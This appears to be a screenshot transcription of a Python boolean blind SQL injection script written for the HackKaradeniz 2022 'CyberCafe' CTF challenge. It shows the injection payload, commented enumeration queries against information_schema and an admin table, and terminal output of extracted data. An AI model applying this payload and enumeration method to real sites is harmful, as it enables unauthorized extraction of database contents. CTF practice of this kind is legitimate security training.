 boolean_blind_sqli.py
home > efe > boolean_blind_sqli.py > ...
1 # ب
2 # HackKaradeniz 2022 WEB:CyberCafe Boolean Blind SQLi Script
3 # Yazar: Şefik Efe Altınoluk
4 # Writeup için: https://github.com/HackKaradeniz'22-CyberCafe
5
6 import requests
7
8 def setVars(): # Function to update variables before moving on each new character in binary search algorithm.
9 global value, upperlimit, lowerlimit, operator
10 value = 102
11 upperlimit = 176
12 lowerlimit = 31
13 operator = ">"
14
15 def setPayload(): # Function to update variables before each http request.
16 global payload, cookie
17 payload = f"' AND ASCII(SUBSTRING(({query} LIMIT {row},1), {charNum}, 1)) {operator} {value}#" # SQLi payload for comparison
18 data.update({"searchdata":"285255862" + payload})
19
20
21 setVars()
22 #query = "SELECT DATABASE() FROM DUAL"
23 #query = "SELECT schema_name FROM information_schema.schemata"
24 #query = "SELECT table_name FROM information_schema.tables where table_schema=database()"
25 #query = "SELECT column_name FROM information_schema.columns WHERE table_schema=database() AND table_name='tbladmin'"
26 query = "SELECT AdminRegdate FROM tbladmin"
27
28 url = "https://challenge105.hackkaradeniz.xyz/k1j2uzn2q00b/search.php"
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Python - efe
[+] 20. character of 2. row has been dumped: 0
[+] Word ==> h4ckk4r4d3n1zb4sl1y0
[+] 21. character of 2. row has been dumped: r
[+] Word ==> h4ckk4r4d3n1zb4sl1y0r
[*] Dumped data so far:
2019-08-01
h4ckk4r4d3n1zb4sl1y0r
This query has no more rows returned!
~ →